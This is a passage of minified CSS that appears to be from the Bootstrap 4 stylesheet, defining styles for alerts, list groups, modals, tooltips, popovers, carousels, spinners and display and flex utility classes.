rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-horizontal{flex-direction:row}.list-group-horizontal .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-sm .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-md .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-lg .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-xl .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{margin-bottom:0;border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:1px solid #dee2e6;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem + -1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem + -1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem + -1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem + -1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{transform:rotate(1turn)}}@keyframes spinner-border{to{transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid;border-right:.25em solid transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.857143%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 